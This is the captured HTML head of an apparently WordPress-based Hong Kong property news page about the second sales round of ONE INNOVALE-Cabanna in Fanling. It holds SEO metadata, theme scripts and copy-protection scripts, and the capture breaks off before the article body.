

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20221117/41155.html
body_size: 27771
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙 | 香港新楼盘资讯</title>
		<meta name="description" content="恒基地产发展的粉岭北ONE INNOVALE-Cabanna今日次轮销售113伙，折实入场价336.28万元，" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20221117/41155.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙 | 香港新楼盘资讯" />
		<meta property="og:description" content="恒基地产发展的粉岭北ONE INNOVALE-Cabanna今日次轮销售113伙，折实入场价336.28万元，" />
		<meta property="og:url" content="https://www.hkxfb.com/20221117/41155.html" />
		<meta property="article:published_time" content="2022-11-17T14:15:35+00:00" />
		<meta property="article:modified_time" content="2022-11-17T14:15:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="恒基地产发展的粉岭北ONE INNOVALE-Cabanna今日次轮销售113伙，折实入场价336.28万元，" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadONE INNOVALE-Cabanna\u6b21\u8f6e\u6682\u552e10\u4f19 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadONE INNOVALE-Cabanna\u6b21\u8f6e\u6682\u552e10\u4f19","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/11\/1-38.jpg","width":720,"height":561},"datePublished":"2022-11-17T14:15:35+08:00","dateModified":"2022-11-17T14:15:35+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, One Innovale-Cabanna, \u6052\u57fa\u5730\u4ea7, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html#webpage","url":"https:\/\/www.hkxfb.com\/20221117\/41155.html","name":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadONE INNOVALE-Cabanna\u6b21\u8f6e\u6682\u552e10\u4f19 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u6052\u57fa\u5730\u4ea7\u53d1\u5c55\u7684\u7c89\u5cad\u5317ONE INNOVALE-Cabanna\u4eca\u65e5\u6b21\u8f6e\u9500\u552e113\u4f19\uff0c\u6298\u5b9e\u5165\u573a\u4ef7336.28\u4e07\u5143\uff0c","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/11\/1-38.jpg","@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html\/#mainImage","width":720,"height":561},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20221117\/41155.html#mainImage"},"datePublished":"2022-11-17T14:15:35+08:00","dateModified":"2022-11-17T14:15:35+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/41155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=41155' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20221117%2F41155.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20221117%2F41155.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20221117/41155.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="90fa6cd511";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
